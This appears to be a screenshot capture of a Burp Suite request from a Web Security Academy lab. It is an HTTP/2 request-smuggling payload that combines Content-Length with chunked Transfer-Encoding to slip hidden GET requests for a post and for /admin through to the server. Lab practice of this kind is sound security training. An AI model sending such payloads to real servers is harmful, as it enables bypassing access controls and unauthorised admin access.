 Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0a7f009104d7226381a493b600fc0034.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 179\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /post?postId=5 HTTP/1.1\r\n
10 Host: 0a7f009104d7226381a493b600fc0034.web-security-academy.net\r\n
11 \r\n
12 GET /admin HTTP/1.1\r\n
13 Host: 0a7f009104d7226381a493b600fc0034.web-security-academy.net\r\n
14 \r\n
15